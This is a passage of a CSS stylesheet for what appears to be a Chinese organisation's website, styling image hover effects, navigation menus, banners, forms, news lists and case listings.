	transform: translateY(-125px);
	-moz-transition: -moz-transform 0.2s 0.1s ease-out, opacity 0.3s ease-in-out;
	-webkit-transition: -webkit-transform 0.2s 0.1s ease-out, opacity 0.3s ease-in-out;
	-o-transition: -o-transform 0.2s 0.1s ease-out, opacity 0.3s ease-in-out;
	-ms-transition: -ms-transform 0.2s 0.1s ease-out, opacity 0.3s ease-in-out;
	transition: transform 0.2s 0.1s ease-out, opacity 0.3s ease-in-out;
}
.effect a.info {
	opacity: 0;
	-moz-transform: translateY(-125px);
	-webkit-transform: translateY(-125px);
	-o-transform: translateY(-125px);
	-ms-transform: translateY(-125px);
	transform: translateY(-125px);
	-moz-transition: -moz-transform 0.3s ease-in, opacity 0.1s ease-in-out;
	-webkit-transition: -webkit-transform 0.3s ease-in, opacity 0.1s ease-in-out;
	-o-transition: -o-transform 0.3s ease-in, opacity 0.1s ease-in-out;
	-ms-transition: -ms-transform 0.3s ease-in, opacity 0.1s ease-in-out;
	transition: transform 0.3s ease-in, opacity 0.1s ease-in-out;
}
.effect:hover img {
	opacity: 0.7;
	-moz-transform: scale(2, 2);
	-webkit-transform: scale(2, 2);
	-o-transform: scale(2, 2);
	-ms-transform: scale(2, 2);
	transform: scale(2, 2);
}
.effect:hover .mask {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.effect:hover a.info {
	opacity: 1;
	-moz-transform: translateY(100px);
	-webkit-transform: translateY(100px);
	-o-transform: translateY(100px);
	-ms-transform: translateY(100px);
	transform: translateY(100px);
}
.second-effect .mask {
	opacity: 0;
	overflow: visible;
	border: 0px solid rgba(0,0,0,0.7);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.second-effect a.info {
	position: relative;
	top: -10px;
	opacity: 0;
	-moz-transform: scale(0, 0);
	-webkit-transform: scale(0, 0);
	-o-transform: scale(0, 0);
	-ms-transform: scale(0, 0);
	transform: scale(0, 0);
	-webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
	-moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
	-o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
	-ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
	transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.second-effect:hover .mask {
	opacity: 1;
	border: 100px solid rgba(0,0,0,0.7);
}
.second-effect:hover a.info {
	opacity: 1;
	-moz-transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-moz-transition-delay: 0.3s;
	-webkit-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
	-ms-transition-delay: 0.3s;
	transition-delay: 0.3s;
}
.view a.info {
	background: url('../img/link.png') no-repeat scroll center center transparent;
	display: inline-block;
	text-decoration: none;
	padding: 0px;
	text-indent: -9999px;
	width: 20px;
	height: 20px;
}
.third-effect .mask {
	opacity: 0;
	overflow: visible;
	border: 100px solid rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	transition: all 0.4s ease-in-out 0s;
}
.third-effect a.info {
	position: relative;
	top: -10px;
	opacity: 0;
	transition: opacity 0.5s ease-in-out 0s;
}
.third-effect:hover .mask {
	opacity: 1;
	border: 100px solid rgba(0, 0, 0, 0.7);
}
.third-effect:hover a.info {
	opacity: 1;
	transition-delay: 0.3s;
}
.fourth-effect .mask {
	position: absolute;
	top: 50px;
	left: 100px;
	cursor: pointer;
	border-radius: 50px;
	display: inline-block;
	height: 100px;
	width: 100px;
	border: 50px solid rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	opacity: 1;
	visibility: visible;
	transform: scale(4);
	transition: all 0.3s ease-in-out 0s;
}
.fourth-effect:hover .mask {
	opacity: 0;
	border: 0px solid rgba(0, 0, 0, 0.7);
	visibility: hidden;
}
/* FIFTH EFFECTS */
.fifth-effect img {
	opacity: 0.2;
	-moz-transition: all 0.3s ease-in;
	-webkit-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	-ms-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}
.fifth-effect .mask {
	cursor: pointer;
	opacity: 1;
	visibility: visible;
	border: 100px solid rgba(0,0,0,0.7);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-moz-transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
	-webkit-transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
	-o-transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
	-ms-transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
	transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
}
.fifth-effect:hover .mask {
	border: 0px double rgba(0,0,0,0.7);
	opacity: 0;
	visibility: hidden;
}
.fifth-effect:hover img {
	opacity: 1;
}
/*图片效果5*/
/*图片效果6*/
div.flip-3d {
	perspective: 1200px;
	width: 30%;
	float: left;
}
div.flip-3d .figure {
	position: relative;
	transform-style: preserve-3d;
	transition: 1s transform;
	font-size: 1.6rem;
}
div.flip-3d .figure img {
	width: 100%;
	height: auto;
}
div.flip-3d .figure figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
 transform: rotateY(.5turn) translateZ(1px);
	background: rgba(255, 255, 255, 0.9);
	text-align: center;
	padding-top: 45%;
	opacity: 0.6;
	transition: 1s .5s opacity;
}
div.flip-3d:hover .figure {
 transform: rotateY(.5turn);
}
div.flip-3d:hover .figure figcaption {
	opacity: 1;
}
div.flip-3d .figure:after {
	content: " ";
	display: block;
	height: 8vw;
	width: 100%;
	transform: rotateX(90deg);
	background-image: radial-gradient(ellipse closest-side, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0) 100%);
}
/*图片效果6*/

.top {
    min-width: 1200px;
	overflow: hidden;
	width: 100%;
	height: 33px;
	background: #F5F5F5;
	font-size: 12px;
	color: #484848;
	position: relative;
	z-index: 999;
}
.top .tl {
	height: 33px;
	width: 240px;
	text-align: left;
	line-height: 33px;
}
.top .tr {
	height: 33px;
	text-align: right;
	line-height: 33px;
}
.head {
	width: 100%;
	min-width: 1200px;
	height: 120px;
	background: #fff;
	position: relative;
	z-index: 999;
}
.head .jz .p_sj {
	display: block;
	width: 354px;
	height: 120px;
	line-height: 120px;
}
.head .jz .fw {
	height: 120px; font-size:32px; font-weight:bold; line-height:120px
}
.head .jz .fw img{ vertical-align:middle; width:45px; margin-right:10px; margin-top:-3px}
.nav {
    min-width: 1200px;
	height: 50px;
	width: 100%;
	background: #e50008;
	position: relative;
	z-index: 998;
}
.nav_main li {
	float: left;
	border: 1px solid #e50008;
	border-top: none;
	border-bottom: none;
}
.nav_main li.yiji_li:hover .nav_c {
	top: 50px;
	transition: 0.6s 0.1s top ease;
}
.nav_main li .wh_wbd {
	display: block;
	height: 50px;
	line-height: 50px;
	width: 131px;
	text-align: center;
	color: #fff;
	background: #e50008;
	font-weight: bold;
	transition: 0.3s 0.1s background ease;
}
.nav_main li .wh_wbd:hover {
	background: #cf0010;
	transition: 0.3s 0.1s background ease;
}
.nav_c {
	margin: 0;
	position: absolute;
	top: -510px;
	z-index: -1;
	transition: 0.3s 0.1s top ease;
}
.nav_c li.erji_li {
	border-top: none;
	border-bottom: 1px solid #e50008;
	border-left: none;
	border-right: none;
	overflow: hidden;
	background: #cf0010;
	float: none;
	/*opacity:0.8;*/
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-ms-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
.nav_c li.erji_li:hover {
	background: #cf0010;
}
.nav_c li a {
	display: block;
	text-align: center;
	width: 131px;
	height: 50px;
	line-height: 50px;
	color: #fff;
}
.banner {
	width: 100%;
	min-width: 1200px;
	height: 446px;
}
.ddsgg {
	width: 100%;
	height: 446px;
}
.banner .bn_bt {
	padding-top: 160px;
	font-size: 45px;
	color: #fff;
	width: 100%;
	text-align: center;
	font-weight: bold;
	text-shadow: 1px 2px 2px #000;
}
.sbanner .bn_bt {
	padding-top: 80px;
	font-size: 20px;
	color: #fff;
	width: 100%;
	text-align: center;
}
.banner .bn_an {
	width: 305px;
	margin: 0 auto;
	height: 40px;
	margin-top: 35px;
}
.sbanner .bn_an {
	width: 280px;
	margin: 0 auto;
	height: 40px;
	margin-top: 35px;
}
.banner .bn_an .ba_a {
	width: 153px;
	height: 32px;
	display: block;
	border: 1px solid #fff;
	-webkit-border-radius: 50px;
	line-height: 32px;
	padding: 0 20px;
	color: #fff;
	background: url("../img/fd1.png") no-repeat 86%;
	transition: 0.3s 0.1s background, border ease;
}
.sbanner .bn_an .ba_a {
	width: 140px;
	font-size: 12px;
	height: 30px;
	display: block;
	border: 1px solid #fff;
	-webkit-border-radius: 50px;
	line-height: 30px;
	padding: 0 20px;
	color: #fff;
	background: url(../img/fd1.png) no-repeat 86%;
	transition: 0.3s 0.1s background, border ease;
}
.banner .bn_an .ba_a:hover {
	background: url("../img/fd1.png") no-repeat 86% #e50008;
	border: 1px solid #e50008;
	transition: 0.3s 0.1s background, border ease;
}
.sbanner .bn_an .ba_a:hover {
	background: url("../img/fd1.png") no-repeat 86% #e50008;
	border: 1px solid #e50008;
	transition: 0.3s 0.1s background, border ease;
}
.banner .bn_an .ba_b {
	width: 120px;
	height: 32px;
	display: block;
	border: 1px solid #fff;
	-webkit-border-radius: 50px;
	line-height: 32px;
	padding: 0 20px;
	color: #fff;
	background: url("../img/fd2.png") no-repeat 86%;
}
.am-slider-c4 .am-slider-desc {
	height: 50px;
	line-height: 35px;
}
.am-active-slide a:hover .am-slider-desc {
	background-color: #cf0010;
}
.sbanner .bn_an .ba_b {
	width: 115px;
	font-size: 12px;
	height: 30px;
	display: block;
	border: 1px solid #fff;
	-webkit-border-radius: 50px;
	line-height: 30px;
	padding: 0 20px;
	color: #fff;
	background: url("../img/fd2.png") no-repeat 86%;
}
.banner .bn_an .ba_b:hover {
	background: url("../img/fd2.png") no-repeat 86% #e50008;
	border: 1px solid #e50008;
	transition: 0.3s 0.1s background, border ease;
}
.sbanner .bn_an .ba_b:hover {
	background: url("../img/fd2.png") no-repeat 86% #e50008;
	border: 1px solid #e50008;
	transition: 0.3s 0.1s background, border ease;
}
.sbanner {
	display: none;
}
.hot {
	height: 115px;
	background: #F5F5F5;
}
.hot .hot_gz {
	width: 100px;
	height: 115px;
	font-size: 25px;
	text-align: center;
	line-height: 40px;
	padding-top: 20px;
	color: #e50008;
	font-weight: bold;
}
.hot .hot_gz span {
	width: 100px;
	display: block;
	height: 27px;
	background: #e50008;
	color: #fff;
	text-align: center;
	line-height: 27px;
	-webkit-border-radius: 3px;
	font-size: 12px;
	font-weight: normal;
}
.hot .hot_news {
	overflow: hidden;
	width: 1100px;
	height: 115px;
	padding-top: 22px;
	padding-left: 60px;
}
.hot .hot_news .h_bt {
	display: block;
	font-size: 18px;
	height: 40px;
	line-height: 40px;
	font-weight: bold;
}
.cont {
	margin-top: 47px;
	min-width: 1200px;
	overflow: hidden;
}
.cont .c_bka {
	overflow: hidden;
	height: 340px;
	width: 100%;
}
.cont .c_bka .c_bkat {
	display: block;
	width: 552px;
	height: 340px;
	border: 1px solid #E4E4E4;
	line-height: 340px;
	text-align: center;
}
.cont .c_bka .c_ycxw {
	width: 620px;
	height: 340px;
}
.am-tabs-bd {
	height: 298px;
	border: none;
}
.c_blnz {
	width: 145px;
	background: url("../img/1_17.png") no-repeat left center;
}
[data-am-widget=tabs] {
 margin:0;
}
.am-tabs-default .am-tabs-nav>.am-active a {
	background: #e50008;
}
.cyc_cnw li {
	height: 40px;
	line-height: 40px;
	border-bottom: 1px dashed #e50008;
	background: url("../img/2ws_07.jpg") no-repeat left center;
	padding-left: 20px;
}
.cont .c_bkb {
	margin-top: 50px;
	overflow: hidden;
}
.c_jzbt {
	height: 40px;
	background: url("../img/jzjn_07.jpg") no-repeat bottom;
	width: 870px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.c_jzbt .ywfb {
	font-size: 12px;
	color: #999999;
	font-weight: normal;
	line-height: 30px;
}
.c_jzbt a {
	width: 12px;
	height: 30px;
	background: url("../img/1_22.jpg") no-repeat center;
}
.c_jznr {
	height: 340px;
}
.c_jnnl {
	width: 420px;
	padding-top: 15px;
	margin-top: 0;
}
.c_jnnl li {
	height: 40px;
	border-bottom: 1px dashed #F5F5F5;
	line-height: 40px;
	padding-left: 15px;
	background: url("../img/dd_11.jpg") no-repeat left center;
}
.c_xxt {
	height: 40px;
	background: url("../img/jzjn_07.jpg") no-repeat bottom left;
	width: 300px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.c_xxt .ywfb {
	font-size: 12px;
	color: #999999;
	font-weight: normal;
	line-height: 30px;
}
.c_xxt a {
	width: 12px;
	height: 30px;
	background: url("../img/1_22.jpg") no-repeat center;
}
.dbxgn {
	width: 300px;
	margin-top: 27px;
}
.dbxgn li {
	padding: 0 5px;
	float: left;
	margin-bottom: 15px;
}
.dbxgn li a {
	display: block;
	background: #e50008;
	border-radius: 5px;
	width: 90px;
	height: 78px;
	color: #fff;
	padding-top: 12px;
	line-height: 25px;
	text-align: center;
}
.dbxgn li a:hover {
	background: #1286DB;
	transition: 0.3s 0.1s background ease;
}
.c_bkc {
	background: #F5F5F5;
	padding: 60px 0 30px 0;
}
.c_bkct {
	height: 40px;
	background: url(../img/ddbx_14.jpg) no-repeat left bottom;
	width: 1200px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.c_bkct .ywfb {
	font-size: 12px;
	color: #999999;
	font-weight: normal;
	line-height: 30px;
}
.c_bkct a {
	width: 12px;
	height: 30px;
	background: url("../img/1_22.jpg") no-repeat center;
}
[data-am-widget=tabs] .xxzndg {
	width: 420px;
}
.am-tabs-d2 .xxzndg {
	background: none;
}
.am-tabs-d2 .xxzndg>.am-active {
	background: none;
}
.am-tabs-d2 .xxzndg>.am-active:after {
	border: none;
}
.xxzndg li a {
	font-size: 16px;
}
.xxzndg li a:hover {
	color: #cf0010;
}
.xxzndg li {
	margin-right: 20px;
}
.am-tabs {
	margin-top: 10px;
	position: relative;
}
.aygd {
	position: absolute;
	font-size: 12px;
	right: 0;
	top: 10px;
	width: 62px;
	height: 26px;
	border: 1px solid #e50008;
	border-radius: 20px;
	text-align: center;
	line-height: 26px;
	color: #e50008;
}
.nyszz .mdzznzz {
	padding: 0;
}
.nyszz {
	margin-top: 60px;
}
.mdzznzz ul li {
	float: left;
	margin-right: 26px;
	margin-bottom: 32px;
}
.mdzznzz.tt ul li:nth-child(2n){
    margin-right: 0;
}
.mdzznzz ul li a {
	width: 280px;
	display: block;
	overflow: hidden;
}
.mdzznzz ul li a .wydnb {
	opacity: 0;
	position: absolute;
	z-index: 10;
}
.mdzznzz ul li a:hover .wydnb {
	opacity: 1;
}
.am-tabs-default .am-tabs-nav a:hover {
	background: #e50008;
	color: #fff;
}
.mdzznzz ul li a .gcbt {
	display: block;
	height: 57px;
	padding: 0 20px;
	line-height: 57px;
	text-align: center;
	background: #fff;
	color: #333;
	font-size: 16px;
	font-family: "Microsoft YaHei";
}
.mdzznzz ul li a:hover .gcbt {
	background: #e50008;
	color: #fff;
}
.nyszz {
	height: 100%;
}
.c_bkd {
	height: 450px;
	background: #fff;
}
.jsjl {
	float: left;
	width: 380px;
	margin-top: 50px;
	margin-right: 40px;
}
.jsllbt {
	height: 40px;
	background: url("../img/jzjn_07.jpg") no-repeat left bottom;
	width: 380px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.jsllbt .ywfb {
	font-size: 12px;
	color: #999999;
	font-weight: normal;
	line-height: 30px;
}
.jsllbt a {
	width: 12px;
	height: 30px;
	background: url("../img/1_22.jpg") no-repeat center;
}
.jsllb li {
	height: 40px;
	border-bottom: 1px dashed #F5F5F5;
	line-height: 40px;
	padding-left: 15px;
	background: url("../img/dd_11.jpg") no-repeat left center;
}
.cdwzzx {
	width: 70%;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.whfw {
	float: left;
	margin-top: 50px;
	width: 360px;
}
.whfwbt {
	height: 40px;
	background: url("../img/jzjn_07.jpg") no-repeat left bottom;
	width: 360px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.whfwbt .ywfb {
	font-size: 12px;
	color: #999999;
	font-weight: normal;
	line-height: 30px;
}
.whfwbt a {
	width: 12px;
	height: 30px;
	background: url("../img/1_22.jpg") no-repeat center;
}
.am-panel-default>.am-panel-hd {
	background-color: #e50008;
	border-radius: 5px;
	height: 42px;
}
.am-panel-default {
	border-color: #fff;
}
.am-panel {
	border: none;
	box-shadow: none;
}
.am-panel-group .am-panel-hd+.am-panel-collapse .am-panel-bd {
	border: none;
}
.am-panel-bd {
	padding: 0;
}
.am-panel-bd {
	height: 122px;
}
.am-panel-group {
	margin-top: 30px;
}
.nbdb {
	background: url("../img/1_73.png") no-repeat 35% center;
}
.am-panel-title {
	font-size: 16px;
	color: #fff;
	padding-left: 150px;
	font-family: "Microsoft YaHei";
	font-weight: normal;
}
.am-panel-bd {
	margin-top: 10px;
}
.c_bke {
	overflow: hidden;
	background: #F5F5F5;
}
.c_bkebt {
	height: 40px;
	background: url("../img/ddbx_14.jpg") no-repeat left bottom;
	width: 1200px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.c_bkebt .ywfb {
	font-size: 12px;
	color: #999999;
	font-weight: normal;
	line-height: 30px;
}
.c_bkebt a {
	width: 12px;
	height: 30px;
	background: url("../img/edjt_03.jpg") no-repeat center;
}
.c_bkebt a.ywfr {
	width: 12px;
	height: 30px;
	background: url("../img/1_22.jpg") no-repeat center;
}
.c_bke {
	padding: 40px 0;
}
.myzs {
	margin-top: 40px;
}
.myzs li {
	float: left;
	margin-right: 15px;
	margin-bottom: 20px;
	border: 1px solid #fff;
	width: 228px;
}
.myzs li a {
	display: block;
	width: 100%;
	height: auto;
	background: #fff;
	text-align: center;
	overflow: hidden;
}
.myzs li:hover {
	border: 1px solid #087EE0;
}
.c_kxkx {
	background: #fff;
}
.foot {
	width: 100%;
	height: 380px;
	min-width: 1200px;
	background: url("../img/botFbg.jpg") no-repeat center;
	background-size: 100% 100%;
}
.ssnb {
	height: 90px;
	line-height: 50px;
	padding-top: 40px;
	overflow: hidden;
}
.dbdh li {
	float: left;
	padding-right: 40px;
}
.dbdh li a {
	color: #fff;
}
.egwm {
	height: 180px;
}
.egwm .ewmtpw {
	float: left;
}
.egwm .lxfsa {
	float: left;
	padding-left: 40px;
}
.egwm .lxfsa .ytbts {
	font-size: 16px;
	font-family: "Microsoft YaHei";
	color: #fff;
	height: 30px;
	display: block;
}
.egwm .lxfsa .ytbta {
	font-size: 14px;
	font-family: "Microsoft YaHei";
	color: #fff;
	height: 23px;
	display: block;
}
.dbxx {
	font-size: 14px;
	color: #fff;
}
.dbxx a {
	color: #fff;
}
/*内页*/
.bannern {
    min-width: 1200px;
	height: 284px;
	background: url("../img/1_10.jpg") no-repeat center;
}
.nbnbte {
	font-size: 18px;
	font-family: "Microsoft YaHei";
	color: #fff;
	
}
.nbnbtz {
	font-size: 30px;
	font-family: "Microsoft YaHei";
	color: #fff;padding-top: 100px;
}
.n_cont {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	padding-top: 34px;
}
.ny_nav {
	width: 252px;
	float: left;
}
.ny_nav_chb {
	position: fixed;
	top: 0;
}
.ny_zqw {
	width: 898px;
	float: right;
}
.ny_nav .wjssbt {
	width: 252px;
	height: 252px;
	background: url("../img/about.png") no-repeat center;
	color: #fff;
	font-size: 26px;
	line-height: 113px;
	text-align: center;
}
.ny_nav .wjssbtt {
	overflow: hidden;
	width: 252px;
	height: 106px;
}
.wjsndh {
	margin: 0;
}
.wjsndh li {
	border-bottom: 1px solid #D3D3D3;
	width: 252px;
	height: 51px;
}
.wjsndh li a {
	display: block;
	height: 50px;
	background: #fff;
	color: #333;
	font-size: 14px;
	line-height: 50px;
	padding-left: 20px;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-ms-transition: background 0.3s;
	-o-transition: background 0.3s;
	transition: background 0.3s;
}
.wjsndh li.on a{background: #e50008;
	color: #fff;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-ms-transition: background 0.3s;
	-o-transition: background 0.3s;
	transition: background 0.3s;}
.wjsndh li a:hover {
	background: #e50008;
	color: #fff;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-ms-transition: background 0.3s;
	-o-transition: background 0.3s;
	transition: background 0.3s;
}
.wjsndh li a span {
	float: right;
	font-family: "宋体";
	font-size: 20px;
	line-height: 50px;
	padding-right: 20px;
	-webkit-transition: padding 0.3s;
	-moz-transition: padding 0.3s;
	-ms-transition: padding 0.3s;
	-o-transition: padding 0.3s;
	transition: padding 0.3s;
}
.wjsndh li a:hover span {
	padding-right: 10px;
	-webkit-transition: padding 0.3s;
	-moz-transition: padding 0.3s;
	-ms-transition: padding 0.3s;
	-o-transition: padding 0.3s;
	transition: padding 0.3s;
}
.nw_top {
	height: 45px;
	border-bottom: 1px solid #EAEAEA;
	line-height: 45px;
}
.nw_top .top_tzbt {
	font-size: 20px;
	color: #818181;
	font-family: "Microsoft YaHei";
}
.nw_top .top_mbx {
	background: url("../img/fqfm_08.jpg")no-repeat left center;
	padding-left: 20px;
}
.nw_top .top_mbx a {
	font-size: 12px;
}
.xmszw {
	overflow: hidden;
	display: none;
}
.wjssx {
	height: 225px;
	width: 100%;
	background: #FAFAFA;
}
.wjshnb {
	width: 575px;
	padding: 15px;
	height: 225px;
}
.h_nr {
	display: block;
	width: 80%;
	word-wrap: normal; /* for IE */
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.sjggw {
	display: block;
	width: 80%;
	word-wrap: normal; /* for IE */
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.p_sjc li a {
	display: block;
	width: 70%;
	word-wrap: normal; /* for IE */
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.wjshnb .wjnbt {
	font-size: 18px;
	font-family: "Microsoft YaHei";
	color: #333;
	line-height: 28px;
	font-weight: bold;
	display: block;
}
.wjnb_chb {
	line-height: 24px;
	font-size: 14px;
	margin-top: 10px;
	display: block;
}
.wjshnb .wjnnr {
	font-size: 14px;
	font-family: "Microsoft YaHei";
	color: #6a6a6a;
	margin-top: 10px;
	display: block;
}
.wjshnb .wjngd {
	display: block;
	width: 133px;
	height: 33px;
	text-align: center;
	line-height: 33px;
	border: 1px solid #e50008;
	font-size: 12px;
	color: #e50008;
	margin-top: 10px;
}
.hbydnb {
	width: 323px;
	height: 225px;
	background: #F6F6F6;
	padding: 25px;
	position: relative;
}
.am-form input[type=number], .am-form input[type=search], .am-form input[type=text], .am-form input[type=password], .am-form input[type=datetime], .am-form input[type=datetime-local], .am-form input[type=date], .am-form input[type=month], .am-form input[type=time], .am-form input[type=week], .am-form input[type=email], .am-form input[type=url], .am-form input[type=tel], .am-form input[type=color], .am-form select, .am-form textarea, .am-form-field {
	font-size: 14px;
	height: 38px;
	line-height: 38px;
	border: none;
}
.am-form input[type=number][disabled], .am-form input[type=number][readonly], .am-form input[type=search][disabled], .am-form input[type=search][readonly], .am-form input[type=text][disabled], .am-form input[type=text][readonly], .am-form input[type=password][disabled], .am-form input[type=password][readonly], .am-form input[type=datetime][disabled], .am-form input[type=datetime][readonly], .am-form input[type=datetime-local][disabled], .am-form input[type=datetime-local][readonly], .am-form input[type=date][disabled], .am-form input[type=date][readonly], .am-form input[type=month][disabled], .am-form input[type=month][readonly], .am-form input[type=time][disabled], .am-form input[type=time][readonly], .am-form input[type=week][disabled], .am-form input[type=week][readonly], .am-form input[type=email][disabled], .am-form input[type=email][readonly], .am-form input[type=url][disabled], .am-form input[type=url][readonly], .am-form input[type=tel][disabled], .am-form input[type=tel][readonly], .am-form input[type=color][disabled], .am-form input[type=color][readonly], .am-form select[disabled], .am-form select[readonly], .am-form textarea[disabled], .am-form textarea[readonly], .am-form-field[disabled], .am-form-field[readonly], fieldset[disabled] .am-form input[type=number], fieldset[disabled] .am-form input[type=search], fieldset[disabled] .am-form input[type=text], fieldset[disabled] .am-form input[type=password], fieldset[disabled] .am-form input[type=datetime], fieldset[disabled] .am-form input[type=datetime-local], fieldset[disabled] .am-form input[type=date], fieldset[disabled] .am-form input[type=month], fieldset[disabled] .am-form input[type=time], fieldset[disabled] .am-form input[type=week], fieldset[disabled] .am-form input[type=email], fieldset[disabled] .am-form input[type=url], fieldset[disabled] .am-form input[type=tel], fieldset[disabled] .am-form input[type=color], fieldset[disabled] .am-form select, fieldset[disabled] .am-form textarea, fieldset[disabled] .am-form-field {
	background: url("../img/fqfm_13.jpg") no-repeat 95% 50% #fff;
}
.qnmjt {
	padding-top: 10px;
	display: block;
}
.cinmbt {
	font-size: 16px;
	color: #333333;
	font-weight: bold;
}
*+address, *+blockquote, *+dl, *+fieldset, *+figure, *+hr, *+ol, *+p, *+pre, *+ul {
	margin-top: 0;
}
.am-btn-primary {
	background: url("../img/fqfm_18.jpg") no-repeat center;
	border: none;
	position: absolute;
	right: 30px;
	bottom: 42px;
	width: 19px;
	height: 19px;
	padding: 0;
	line-height: 19px;
	display: block;
}
.am-btn-primary:focus, .am-btn-primary:hover {
	background-color: #fff;
}
.wjzlb {
	overflow: hidden
}
.wjzlb li {
	height: auto;
	line-height: 24px;
	padding: 10px 0;
	border-bottom: 1px solid #EAEAEA;
}
.wjll {
	width: 100%;
}
.wjll .wjlbt {
	font-size: 14px;
	color: #3C3C3C;
	display: block;
	width: 85%;
	float: left;
	overflow : hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	/*font-weight:bold;*/
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-ms-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
.wjzlb li:hover .wjll .wjlbt {
	color: #118def;
}
.wjll .wjlrq {
	font-size: 12px;
	color: #B4B4B4;
	display: block;
	float: right;
}
.wjll .wjlnr {
	display: block;
	margin-top: 7px;
	overflow : hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.wjlr {
	width: 33px;
	height: 33px;
	margin-top: 40px;
	background: url("../img/fqfm_22.jpg") no-repeat center;
}
.wjzlb li a:hover {
	color: #118DEF;
}
.wjzlb li a:hover .wjlr {
	background: url("../img/gbdl_22.jpg") no-repeat center;
}
.yemmm {
	width: 100%;
	height: 130px;
	line-height: 130px;
	text-align: center;
}
.yemmm a {
	border: 1px solid #EAEAEA;
	padding: 2px 8px;
}
.yemmm span {
	padding: 2px 8px;
	font-size: 14px;
	background-color: #118def;
	border: 1px solid #118def;
	color: #ffffff;
}
/*案例*/
.jsanl {
	overflow: hidden;
}
.jsanl li {
	width: 288px;
	float: left;
	overflow: hidden;
	margin-right: 17px;
	margin-top: 20px;
}
.jsanl li a img {
	display: block;
	width: 288px;
	height: auto;
	transition: all 0.3s;
}
.jsanl li a:hover img {
	transform: scale(1.1);
}
.dpdzfd {
	overflow: hidden;
	display: block
}
.jsanl li a .jsalnr {
	/*height: 200px;*/
	background: #F6F6F6;
	overflow: hidden;
	display: block;
	padding: 25px 20px 20px 20px;
	transition: background 0.4s;
	-moz-transition: background 0.4s;	/* Firefox 4 */
	-webkit-transition: background 0.4s;	/* Safari 和 Chrome */
	-o-transition: background 0.4s;
}
.jsanl li a:hover .jsalnr {
	background: #118DEF;
	transition: background 0.4s;
	-moz-transition: background 0.4s;	/* Firefox 4 */
	-webkit-transition: background 0.4s;	/* Safari 和 Chrome */
	-o-transition: background 0.4s;
}
.jsanl li a:hover .jsalnr .jsrbt {
	color: #fff;
	transition: background 0.4s;
	-moz-transition: background 0.4s;	/* Firefox 4 */
	-webkit-transition: background 0.4s;	/* Safari 和 Chrome */
	-o-transition: background 0.4s;
}
.jsanl li a:hover .jsalnr .jsrnr {
	color: #fff;
	transition: background 0.4s;
	-moz-transition: background 0.4s;	/* Firefox 4 */
	-webkit-transition: background 0.4s;	/* Safari 和 Chrome */
	-o-transition: background 0.4s;
}
.jsanl li a:hover .jsalnr .jsrgd {
	color: #fff;
	background: #6FC1FF;
	transition: background 0.4s;
	-moz-transition: background 0.4s;	/* Firefox 4 */
	-webkit-transition: background 0.4s;	/* Safari 和 Chrome */
	-o-transition: background 0.4s;
}
.jsalnr .jsrbt {
	display: block;
	font-size: 16px;
	color: #333;
	margin-bottom: 10px;
	transition: background 0.4s;
	-moz-transition: background 0.4s;	/* Firefox 4 */
	-webkit-transition: background 0.4s;	/* Safari 和 Chrome */
	-o-transition: background 0.4s;
}
.jsalnr .jsrnr {
	font-size: 12px;
	color: #333;
	display: block;
	line-height: 25px;
	transition: background 0.4s;
	-moz-transition: background 0.4s;	/* Firefox 4 */
	-webkit-transition: background 0.4s;	/* Safari 和 Chrome */
	-o-transition: background 0.4s;
}
.jsalnr .jsrgd {
	margin-top: 10px;
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	background: #DEDEDE;
